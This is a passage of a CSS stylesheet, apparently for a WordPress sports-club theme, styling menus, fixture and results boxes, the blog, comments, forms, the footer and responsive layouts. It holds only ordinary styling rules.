    overflow: auto;
    vertical-align: top;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
}
 * { -moz-box-sizing: border-box; -webkit-box-sizing: border-box; box-sizing: border-box; }

/* ================= Wordpress alignments ================== */
.alignleft {
    float: left;
}
.alignright {
    float: right;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
img.alignleft {
    margin: 12px 24px 12px 0px;
    margin: 0.857142857rem 1.714285714rem 0.857142857rem 0;
}
img.alignright {
    margin: 12px 0px 12px 24px;
    margin: 0.857142857rem 0 0.857142857rem 1.714285714rem;
}
img.aligncenter {
    margin-top: 12px;
    margin-top: 0.857142857rem;
    margin-bottom: 12px;
    margin-bottom: 0.857142857rem;
}
img.alignnone {
    float:none;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image,
img.alignnone,
img.alignright,
img.aligncenter,
img.alignleft{
    max-width: 100% !important;
    height: auto;
}
.wp-caption {}
.wp-caption-text {}
.gallery-caption {}
.bypostauthor {}
.sticky p {
    font-weight:bold;
}
.message {
    margin-top:21px;
}
.form-allowed-tags {
    font-size: 10px;
    margin-bottom: 5px;
}
.errorbox {
    margin-top: 25px;
}
.sidebarbox select {
    padding: 5px;
}
/* ================= ANIMATIONS ================== */
.animatedfast {
	-webkit-animation-duration: 0.2s;
	   -moz-animation-duration: 0.2s;
	     -o-animation-duration: 0.2s;
	        animation-duration: 0.2s;
	-webkit-animation-fill-mode: both;
	   -moz-animation-fill-mode: both;
	     -o-animation-fill-mode: both;
	        animation-fill-mode: both;
}
@-webkit-keyframes fadeInUp {
	0% {
		opacity: 0;
		-webkit-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateY(0);
	}
}

@-moz-keyframes fadeInUp {
	0% {
		opacity: 0;
		-moz-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateY(0);
	}
}

@-o-keyframes fadeInUp {
	0% {
		opacity: 0;
		-o-transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateY(0);
	}
}

@keyframes fadeInUp {
	0% {
		opacity: 0;
		transform: translateY(20px);
	}
	
	100% {
		opacity: 1;
		transform: translateY(0);
	}
}

.fadeInUp {
	-webkit-animation-name: fadeInUp;
	-moz-animation-name: fadeInUp;
	-o-animation-name: fadeInUp;
	animation-name: fadeInUp;
}
@-webkit-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-webkit-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-webkit-transform: translateX(0);
	}
}

@-moz-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-moz-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-moz-transform: translateX(0);
	}
}

@-o-keyframes fadeInLeft {
	0% {
		opacity: 0;
		-o-transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		-o-transform: translateX(0);
	}
}

@keyframes fadeInLeft {
	0% {
		opacity: 0;
		transform: translateX(-20px);
	}
	
	100% {
		opacity: 1;
		transform: translateX(0);
	}
}

.fadeInLeft {
	-webkit-animation-name: fadeInLeft;
	-moz-animation-name: fadeInLeft;
	-o-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
}
/* ================= FONTS ================== */

@font-face {
    font-family:'open_sansregular';
    src: url('fonts/opensans-regular-webfont.eot');
    src: url('fonts/opensans-regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/opensans-regular-webfont.woff') format('woff'), url('fonts/opensans-regular-webfont.ttf') format('truetype'), url('fonts/opensans-regular-webfont.svg#open_sansregular') format('svg');
    font-weight: normal;
    font-style: normal;
}
@font-face {
    font-family:'oswaldregular';
    src: url('fonts/oswald-regular-webfont.eot');
    src: url('fonts/oswald-regular-webfont.eot?#iefix') format('embedded-opentype'), url('fonts/oswald-regular-webfont.woff') format('woff'), url('fonts/oswald-regular-webfont.ttf') format('truetype'), url('fonts/oswald-regular-webfont.svg#oswaldregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

/* ================= GENERAL STYLES ================== */

html, body{
	margin: 0;
	padding: 0;
}
body{
    background-color:transparent;
    overflow-x: hidden;
    -webkit-overflow-scrolling: touch;
    background-color: #e1e1e1;
}
h1, h2, h3, h4, h5, h6 {
    margin-top:0px;
    margin-bottom:20px;
    padding:0px;
    line-height:1;
}
.show
{
    display:block !important;
}
.hide
{
    display:none !important;
}
.clear {
    clear:both;
}
p {
    line-height:1.5;
    margin-bottom:20px;
    margin-top:0px !important;
    font-weight:normal;
    word-spacing: 0.2em;
}
p:last-child
{
    margin-bottom:0px;
}
a {
	text-decoration:none;
}
a:hover {
	text-decoration: underline;
}
strong {
    font-weight: bold;
}
i, em {
    font-style: italic;
}
hr {
    margin-top:25px;
    margin-bottom:30px;
    padding: 0;
    border: none;
    height:1px;
}
label
{
    font-weight:normal;
    line-height:1.7;
}
blockquote {
    line-height: 1.5;
    padding-left: 20px;
    padding-right: 10px;
    padding-top: 10px;
    padding-bottom: 10px;
    margin: 0px 0px 21px 0px;
    position: relative;
}
blockquote cite {
    font-style:italic;
    line-height:1.5;
    display:block;
    margin-top:20px;
    text-align:right;
}
.responsive-img {
    width: 100% !important;
    height: auto !important;
}
.list {
    list-style: none;
    margin: 0px 0px 25px 0px;
    padding: 0px;
}
.list li{
    margin-top: 15px;
    margin-bottom: 15px;
}
.list li:last-child{
    margin-bottom: 0px;
}
.withoutdesc {
    margin-bottom: 0px !important;
}
/* ================= SUB MENU  ================== */
#submenu-container {
    width: 100%;
    max-width:1024px;
    margin:0px auto 0px auto;
    position:relative;
}
#mobile-menu {
    display: none;
    list-style:none;
    padding:10px 30px;
    margin:0px;
    left:0;
    top:0;
    width:100%;
    z-index:9;
    text-decoration: none !important;
}
#submenu {
    margin: 0px;
    padding: 0px;
    display: inline-block;
    vertical-align: bottom;
    float: left;
}
#submenu .noflags {
    width: 100%;
}
#submenu ul{
    margin: 0px;
    padding: 0px 0px 0px 15px;
    list-style: none;
}
#submenu ul li{
    float: left;
    padding: 0px;
    margin: 0px;
}
#submenu a{
    padding: 15px;
    display: block;
    margin: 0px;
    vertical-align: bottom;
}
#submenu-login {
    margin: 0px;
    padding: 0px;
    display: inline-block;
    vertical-align: bottom;
    width: 30%;
    float: right;
}
#submenu-login ul{
    margin: 0px;
    padding: 0px 15px 0px 0px;
    list-style: none;
}
#submenu-login ul li{
    float: right;
    padding: 0px;
    margin: 0px;
}
#submenu-login a{
    padding: 15px 0px 15px 10px;
    display: block;
    margin: 0px;
    vertical-align: bottom;
}
#sportyflags img{
    vertical-align:middle;
}
/* ================= HEADER  ================== */
#header {
    width: 100%;
    max-width:1024px;
    margin:0px auto 0px auto;
    position:relative;
    height: auto;
    padding: 0px;
}
#header .logo{
    width: 100%;
    margin: 0px;
    padding: 0px;
    position:relative;
    display: inline-block;
}
#header .logo img{
    height: 120px;
    width: auto;
    vertical-align: bottom;
    margin: 15px 30px 10px 30px;
    float: left;
}
#header .logo span{
    margin: 30px 0px 30px 30px;
    padding: 10px 15px 10px 15px;
    float: right;
    position: relative;
}
#header .logo span:after {
	top: 90%;
	right: 0;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-width: 10px;
	margin-left: -10px;
}

/* ================= MAIN MENU  ================== */
#mainmenu-container {
    width: 100%;
    max-width:1024px;
    margin:0px auto 0px auto;
    position:relative;
}
.toggleMenu {
    display: none;
    list-style:none;
    padding:15px 30px;
    margin:0px;
    left:0;
    top:0;
    width:100%;
    z-index:9;
    text-decoration: none !important;
}
#mainmenu {
    list-style: none;
    *zoom: 1;
    padding:0px;
    margin:0px;
    margin: 0 auto;
    line-height:40px;
    z-index:9999;
    pointer-events:none;
}
#mainmenu:before, #mainmenu:after {
    content:" ";
    display: table;
}
#mainmenu:after {
    clear: both;
}
#mainmenu ul {
    list-style: none;
    padding:0px;
    margin:0px;
    z-index:99999;
}
#mainmenu a {
    padding: 5px 30px;
    display:inline-block;
    position:relative;
}
#mainmenu a:hover {
    text-decoration: none;
}
#mainmenu a > span{
    position:relative;
}
#mainmenu a::before{
    content:'';
    position:absolute;
    left:0;
    bottom:0;
    height:0%;
    width:100%;
    -webkit-transition:height .2s linear;
    -moz-transition: height .2s linear;
	-o-transition: height .2s linear;
	-ms-transition: height .2s linear;
}
#mainmenu a:hover::before{
    height:100%;
}
#mainmenu ul li a {
    padding: 5px 20px;
    display:inline-block;
    position:relative;
    -webkit-transition: color 0.2s linear;
	-moz-transition: color 0.2s linear;
	-o-transition: color 0.2s linear;
	-ms-transition: color 0.2s linear;
}
#mainmenu ul li a > span{
    position:relative;
}
#mainmenu ul li a::before{
    content:'';
    position:absolute;
    left:0;
    top:0;
    height:100%;
    width:0%;
    -webkit-transition:width .2s linear;
    -moz-transition: width .2s linear;
	-o-transition: width .2s linear;
	-ms-transition: width .2s linear;
}
#mainmenu ul li a:hover::before{
    width:100%;
}
#mainmenu li {
    position: relative;
}
#mainmenu > li {
    float: left;
}
#mainmenu > li > a {
    display: block;
}
#mainmenu li ul {
    position: absolute;
    left: -9999px;
}
#mainmenu > li.hover > ul {
    left: 0;
}
#mainmenu li li.hover ul {
    left: 100%;
    top: 0;
    padding-top:0px;
}
#mainmenu li li a {
    display: block;
    position: relative;
    z-index:100;
}
#mainmenu li li li a {
    z-index:200;
}

/* ================= HOMEPAGE FIXTURE BOX ================== */
.scores-title {
    padding: 10px 30px 10px 30px;
    position: relative;
}
.scores-title:after, .scores-title:before {
	bottom: 100%;
	left: 60%;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.scores-title:after {
	margin-left: -15px;
}
.scores-title:before {
	margin-left: -20px;
}
.underzeus .scores-title:after, .underzeus .scores-title:before {
	left: 50%;
}
.ytv-below:after, .ytv-below:before {
	display: none !important;
}
#fixture {
    width:100%;
    height:auto;
    z-index:9;
    overflow: hidden !important;
    position: relative;
    text-align: center;
}
.match-results {
    margin-bottom: 18px;
    padding-top: 10px;
}
.match-place {
    margin-bottom: 18px;
}
.match-results span{
    padding: 10px 15px 10px 15px;
    margin: 0px;
}
.match-place span{
    padding: 5px 10px 5px 10px;
    margin: 0px;
}
/* ================= SPONSORS ================== */
#logos {
    width:100%;
    height:auto;
    z-index:9;
    overflow: hidden !important;
    position: relative;
}
.logos-title {
    padding: 10px 30px 10px 30px;
    position: relative;
}
#logos img{
    opacity:0.7;
    -webkit-transition: opacity 0.3s ease-in-out;
	-moz-transition: opacity 0.3s ease-in-out;
	-o-transition: opacity 0.3s ease-in-out;
	-ms-transition: opacity 0.3s ease-in-out;
}
#logos img:hover{
    opacity:1;
}

/* ================= PAGE STRUCTURE ================== */
.maincontainer {
    width:100%;
    max-width:1024px;
    position:relative;
    margin:0px auto 0px auto;
    overflow: hidden;
    padding:0px;
    vertical-align: bottom;
}
.pagecontainer {
    width:100%;
    padding:30px;
    position:relative;
    display: inline-block;
    margin: 0px;
    vertical-align: bottom;
}
.pagecontainer.using-grid{
    padding:15px 0px 15px 0px;
}
.pagecontainer:after, .pagecontainer:before {
	bottom: 100%;
	left: 50%;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}
.pagecontainer:after {
	margin-left: -15px;
}
.pagecontainer:before {
	margin-left: -20px;
}
.page-img img{
    width: 100%;
    height: auto;
    vertical-align: bottom;
}
.leftcontainer {
    width: 60%;
    float: left;
    padding-right:15px;
}
.rightcontainer {
    width: 40%;
    float: right;
    padding-left: 15px;
}
.rightcontainer img {
    -webkit-backface-visibility: hidden;
}
.rightcontainer .dysania-grid li {
    border:none !important;
}
.sidebarbox {
    clear: both;
    margin-bottom: 30px;
}
.rightcontainer .sidebarbox:last-child {
    margin-bottom: 0px;
}
.transparent-bg {
    width: 100%;
    max-width:1024px;
    margin:0px auto 0px auto;
    position:relative;
    height: auto;
    padding: 30px;
}
.page-title {
    padding: 10px 30px 10px 30px;
    position: relative;
}
.page-title h1{
    margin: 0px !important;
    padding: 10px 0px 10px 0px;
}
.fixresult-title {
    padding: 15px 30px 15px 55px;
    position: relative;
    background-image: url('images/date2.png');
    background-repeat: no-repeat;
    background-position: 30px center;
    text-transform: uppercase;
}
/* ================= BLOG ================== */
.post figure {
	margin: 0;
	position: relative;
    margin-bottom:25px;
}
.post figure img {
	width: 100%;
	display: block;
	position: relative;
}
.post figcaption {
	position: absolute;
	top: 0;
	left: 0;
	padding-left: 15px;
    padding-right: 15px;
    padding-top:10px;
    height: 72px;
	width: 100%;
	top: auto;
	bottom: 0;
}
.post figcaption h2 {
	margin: 0px;
	padding: 0px;
}
.post figure {
	overflow: hidden;
}
.post figure img {
    width:100%;
}
.post-date {
    padding: 0px 0px 0px 15px;
    margin: 0px;
    list-style-type:none;
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    line-height:30px;
    height:30px;
    text-transform: uppercase;
}
.blogpager {
    width:100%;
    position:relative;
    padding:0px;
    display:inline-block;
    vertical-align:bottom;
    margin-bottom: 10px;
    margin-top: 10px;
}
.blogpager a {
    padding: 10px 20px 11px;
    text-decoration: none !important;
    margin: 0px !important;
}
.previous {
    float:left;
    width:50%;
}
.next {
    float:right;
    width:50%;
    text-align:right;
}
.sidebarbox ul {
    list-style:none;
    padding:0;
    margin:0;
}
.sidebarbox ul li {
    padding-bottom:10px;
    margin-bottom:10px;
}
.sidebarbox ul li:last-child {
    padding-bottom:0px;
    margin-bottom:0px;
    border-bottom:none;
}
.sidebarbox ul li a:hover {
    text-decoration:none;
}
.blogpostdate {
    text-transform: uppercase;
    margin-bottom: 20px;
    padding-left: 25px;
    background-image: url('images/date.png');
    background-repeat: no-repeat;
    background-position: left center;
}
.blogmetadata {
    margin-bottom: 20px;
}
.tags {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 5px 7px 5px 7px;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
}
.tags:hover {
    text-decoration: none;
}
.tagcloud:after {
    content:'';
    display:block;
    clear: both;
}
.tagcloud a {
    float: left;
    margin-right: 5px;
    margin-bottom: 5px;
    padding: 5px 7px 5px 7px;
    -webkit-transition: background-color 0.2s linear;
    -moz-transition: background-color 0.2s linear;
    -o-transition: background-color 0.2s linear;
    -ms-transition: background-color 0.2s linear;
}
.tagcloud a:hover {
    text-decoration: none;
}
.date-without-thumb {
    margin-bottom: 20px;
}
/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%; margin-bottom:-20px !important; }
#wp-calendar caption { text-align: right; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody td { border: 1px solid #e1e1e1; text-align: center; padding:8px; 
-webkit-transition:all 0.4s ease-in-out; 
-moz-transition:all 0.4s ease-in-out;
-o-transition:all 0.4s ease-in-out;
-ms-transition:all 0.4s ease-in-out;}
#wp-calendar tbody td a {text-decoration: underline;}
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
/* ================= COMMENTS ================== */
 .comments_block {
    width: 100%;
    margin-top:35px !important;
    font-style:normal;
    font-weight:normal;
}
.comments {
    margin-top:0px;
    margin-bottom:0px;
}
.comments p {
    margin-bottom:0px !important;
    padding-right:35px;
}
.comments .meta {
    margin-bottom:10px !important;
}
.comments_content {
    margin-bottom:10px;
    padding-right:15px;
    padding-top:10px;
    padding-bottom:15px;
    position:relative;
}
.comments_block .comment-reply-link {
    padding-left:50px;
    font-weight:normal !important;
    font-style:normal !important;
}
.comment-reply-link {
    margin-top: -10px !important;
}
.comments.comment-reply-link .reply_icon {
    display:block !important;
}
.comments a.comment-reply-link {
    position:absolute;
    top:10px;
    right:0;
    padding:6px 7px 7px 7px;
    -webkit-transition:background-color 0.4s ease-in-out;
    -moz-transition:background-color 0.4s ease-in-out;
    -o-transition:background-color 0.4s ease-in-out;
    transition:background-color 0.4s ease-in-out;
}
.comments a.comment-reply-link:hover {
    text-decoration:none !important;
}
.commentlist, .comments_block .children
{
    list-style:none !important;
    padding:0px !important;
    margin:-15px 0px 0px 0px;
}
.comments_block .children li
{
    background-image:url(images/reply.png);
    background-repeat:no-repeat;
    background-position:left 10px;
    padding-left:40px;
}
.commentlist li:first-child
{
    margin-top:25px;
}
.comments_block .fn{
    font-style:normal;
}
.comments_block .form-submit
{
    margin-bottom:0px !important;
}
/* ================= FORMS ================== */

input[type="text"], input[type="email"], input[type="number"], input[type="date"], input[type="password"], textarea
{
    width: 80%;
    display: block;
    margin: 0px 0px 11px 0px;
    padding: 5px 10px 5px 10px;
    height: 35px;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
}
input[type="text"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="date"]:focus, textarea:focus, input[type="password"]:focus {
	outline:none !important;
}
textarea {
	height:100px;
	width:100%;
	margin-bottom:0px !important;
}
.button,input[type="submit"] {
	width: auto;
	cursor: pointer;
	display: inline-block;
	line-height: 1;
	margin: 15px 0px 0px 0px;
	outline: none;
	padding: 10px 20px 11px;
	position: relative;
	text-align: center;
	text-decoration: none !important;
	-webkit-transition: background-color 0.15s ease-in-out;
	-moz-transition: background-color 0.15s ease-in-out;
	-o-transition: background-color 0.15s ease-in-out;
	transition: background-color 0.15s ease-in-out;
	border: none !important;
}
.searchbox .button,.searchbox input[type="submit"] {
    -webkit-border-radius: 0px !important;
    -moz-border-radius: 0px !important;
    border-radius: 0px !important;
    width:30% !important;
    float:right;
    position:absolute;
    top:0;
    margin:0px;
}
.searchbox {
    width:100% !important;
    display:inline-block;
    position:relative;
}
.searchbox input[type="text"].searchtext {
    width:70% !important;
    float:left;
    margin: 0px;
    border-right: none !important;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    height: 34px;
}
/* ================= TABLES ================== */
.sidebarbox-title {
    position: relative;
}
.sidebarbox-title h3 {
    margin: 0px;
    padding: 15px;
}
.fixture-row {
    position: relative;
    width: 100%;
    display: inline-block;
    vertical-align: bottom;
}
.fixture-row a{
    display: inline-block;
    width: 100%;
    vertical-align: bottom;
}
.fixture-row a div{
    -webkit-transition:all 0.1s ease-in-out;
    -moz-transition:all 0.1s ease-in-out;
    -o-transition:all 0.1s ease-in-out;
    -ms-transition:all 0.1s ease-in-out;
    transition:all 0.1s ease-in-out;
}
.fixture-row-left,.fixture-row-right {
    padding: 10px !important;
    width: 50%;
    height: 40px;
}
.fixture-row-left div {
    padding-left: 15px !important;
    float: right;
    background-color:transparent !important;
}
.fixture-row-right div {
    padding-right: 15px !important;
    float: left;
    background-color:transparent !important;
}
.fixture-row-left {
    float: left;
}
.fixture-row-right {
    float: right;
    text-align: right;
}
.button-widget {
    margin: 0px !important;
    width: 100%;
}

/* ================= FOOTER ================== */
#footer {
    height:100%;
    margin:0px auto 0px auto;
    width:100%;
    padding-bottom:7px;
    position:relative;
    display: inline-block;
    overflow: hidden;
    vertical-align: bottom;
}
#footer-widgets {
    position:relative;
    max-width:1024px;
    width:100%;
    height:auto;
    clear:both;
    display:inline-block;
    padding:30px;
    padding-bottom:0px;
    border-bottom:1px solid rgba(255,255,255,0.1);
}
#footer-widgets h5{
    margin-bottom:20px;
}
.footer-widget {
    height:auto;
    float:left;
    padding-bottom:0px;
}
.footer-widget ul {
    list-style:none;
    padding:0;
    margin:0;
}
.footer-widget ul li {
    padding-bottom:10px;
    margin-bottom:10px;
    border-bottom:1px solid rgba(255,255,255,0.1);
}
.footer-widget ul li:last-child {
    padding-bottom:0px;
    margin-bottom:0px;
    border-bottom:none;
}
.footer-widget ul li a:hover {
    text-decoration:none;
}
.first-clmn {
    padding-right:20px;
    width:30%;
}
.second-clmn {
    padding-right:10px;
    padding-left:10px;
    width:30%;
}
.third-clmn {
    padding-left:20px;
    width:40%;
}
.credits {
    float:left;
    font-size:11px;
    padding-top:17px;
    padding-left:30px;
}
/* ================= SOCIAL ICONS ================== */
.social-icons {
    list-style-type:none;
    display:block;
    margin:10px 30px 0px 0px;
    padding:0px;
    float:right;
}
.social-icons li {
    float:left;
    display:block;
    margin:0px;
    padding:0px;
}
.social-icons li img {
    width:32px;
    height:auto;
}
.social-icon {
    -webkit-transition:all 0.2s ease-in-out;
    -moz-transition:all 0.2s ease-in-out;
    -o-transition:all 0.2s ease-in-out;
    -ms-transition:all 0.2s ease-in-out;
    transition:all 0.2s ease-in-out;
    padding:5px;
}
#social-icons-menu {
    width: 100%;
    position: relative;
    max-width:1024px;
    margin:0px auto 0px auto;
}
#social-icons-menu .social-icons-container {
    display: inline-block;
    width: 100%;
    margin: 0px;
    vertical-align: bottom;
}
.social-icons-container .social-icons{
    margin:0px 30px 0px 0px;
    height: 42px;
}
.social-icons-container .social-icons li img{
    width:42px;
}
.social-icons-container .social-icons .social-icon {
    padding:10px;
}
/* ================= BACK TO TOP BUTTON ================== */
 .back-to-top {
    position: fixed;
    bottom: 0px;
    right: 15px;
    display: none;
    background-image:url('images/gototop.png');
    background-repeat:no-repeat;
    background-position:center center;
    width:60px;
    height:60px;
    -webkit-transition:background 0.2s ease-in-out;
    -moz-transition:background 0.2s ease-in-out;
    -o-transition:background 0.2s ease-in-out;
    -ms-transition:background 0.2s ease-in-out;
    transition:background 0.2s ease-in-out;
}
/* ================= DATA TABLES ================== */
.dataTables_filter {
	margin-bottom: 15px;
}
.paginate_disabled_previous:before,
.paginate_enabled_previous:before,
.paginate_disabled_next:after,
.paginate_enabled_next:after {
	display: none !important;
}
.dataTables_paginate {
	padding: 0 !important;
}
.tablepress thead th,
.tablepress tfoot th {
	font-weight: normal !important;
}
/* ================= MEDIA ================== */

@media only screen and (max-width:1200px) {
    .back-to-top {
        display: none !important;
    }
}
@media only screen and (max-width:1024px) {
    .fixture-row-left, .fixture-row-right {
        width: 100%;
    }
    .fixture-row-left {
        border-right: none;
        border-bottom-style:dashed;
    }    
}
@media only screen and (max-width:900px) {
    #mobile-menu {
    background-image: url("images/downArrow2.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    }
    .toggleMenu {
    background-image: url("images/downArrow.png");
    background-repeat: no-repeat;
    background-position: 95% 50%;
    }
    #mainmenu {
        float:none;
    }
    #mainmenu > li {
        float: none;
    }
    #mainmenu > li > .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    #mainmenu li li .parent {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    #mainmenu li li .parent:hover {
        background-image: url("images/downArrow.png");
        background-repeat: no-repeat;
        background-position: 95% 50%;
    }
    #mainmenu {
        float:none;
        line-height:40px;
        padding-right:0px;
    }
    #mainmenu ul li:first-child {
        margin-top: 0px;
    }
    #mainmenu ul li:last-child {
        margin-bottom: 0px;
    }
    #mainmenu ul {
        display: block;
        width: 100%;
    }
    #mainmenu > li.hover > ul, #mainmenu li li.hover ul {
        position: static;
    }
    #mainmenu a::before, #mainmenu ul li a::before {
        -webkit-transition:none;
        -moz-transition: none;
        -o-transition: none;
        -ms-transition: none;
    }
    #mainmenu a:hover::before {
        height:0%;
    }
    #mainmenu ul li a {
        padding: 5px 30px;
        background-color: #616161;
    }
    #mainmenu ul li li a {
        background-color: #616161;
    }
    #mobile-menu {
        display: block;
    }
    .flex-title {
        display:none;
    }
    #submenu {
        width:100%;
        display: none;
    }
    #submenu ul li {
        width: 100%;
    }
    #submenu ul li:first-child {
        padding-top: 10px;
    }
    #submenu ul li:last-child {
        padding-bottom: 10px;
    }
    #submenu-login {
        float: left;
        width: 100%;
        display: none;
    }
    #submenu-login ul li {
        float: left;
        width: 100%;
        padding-left: 10px;
    }
    #submenu-login ul li:first-child {
        padding-top: 10px;
    }
    #submenu-login ul li:last-child {
        padding-bottom: 10px;
    }
    #submenu a, #submenu-login a {
        padding-top: 10px;
        padding-bottom: 10px;
    }
}
@media only screen and (max-width:800px) {
    .leftcontainer {
        width: 100%;
        float: none;
        padding-right:0px;
        margin-bottom: 30px;
    }
    .rightcontainer {
        width: 100%;
        float: none;
        padding-left: 0px;
    }
    .first-clmn, .second-clmn, .third-clmn {
        padding:0px;
        width:100%;
    }
    .scores-title {
        font-size: 26px;
    }
    .match-results span {
        font-size: 18px;
        display: block;
    }
    .match-results .score {
        margin-left: 0px;
        margin-right: 0px;
    }
    .match-place span {
        display: block;
        margin-left: 0px;
        margin-right: 0px;
    }
    .match-results {
        margin-bottom: 0px;
        padding-top: 0px;
    }
    h1, .page-title, .scores-title {
        font-size:26px;
    }
    h2 {
        font-size:22px;
    }
    h3 {
        font-size:20px;
    }
    h4 {
        font-size:18px;
    }
    h5 {
        font-size:16px;
    }
    h6 {
        font-size:14px;
    }
    #header .logo span {
        font-size:26px;
    }
    .ytv-list .ytv-thumb img{
        width: 80px;
    }
    .ytv-list .ytv-content{ 
        padding-left: 85px; 
    }
}
@media only screen and (max-width:640px) {
    #header .logo span {
        margin:0px;
        float: left;
        display: block;
        width: 100%;
    }
    #header .logo {
        text-align: center;
    }
    #header .logo img {
        float: none;
        margin-bottom: 15px;
    }
    #header .logo span:after {
        display:none;
    }
}
@media screen and (max-width: 600px) {
	.full_width > div:first-child,
	.one_half > div:first-child,
	.one_third > div:first-child,
	.two_third > div:first-child,
	.one_fourth > div:first-child,
	.three_fourth > div:first-child,
	.one_fifth > div:first-child,
	.two_fifth > div:first-child,
	.three_fifth > div:first-child,
	.four_fifth > div:first-child,
	.one_sixth > div:first-child {
		clear: both;
		width: 100%;
		padding-left: 0px !important;
		padding-right: 0px !important;
        margin-bottom: 0px !important;
	}
    div.flex-video {
        margin-bottom:20px !important;
}

}

@media (max-width: 767px) {
	.tablepress-responsive-phone thead tr,
	.tablepress-responsive-phone thead th,
	.tablepress-responsive-phone tbody td { border: none!important; }
}

@media (max-width: 979px) {
	.tablepress-responsive-tablet thead tr,
	.tablepress-responsive-tablet thead th,
	.tablepress-responsive-tablet tbody td { border: none!important; }}

@media (max-width: 1199px) {
	.tablepress-responsive-desktop thead tr,
	.tablepress-responsive-desktop thead th,
	.tablepress-responsive-desktop tbody td { border: none!important; }
}

.tablepress-responsive-all thead tr,
.tablepress-responsive-all thead th,
.tablepress-responsive-all tbody td { border: none!important; }
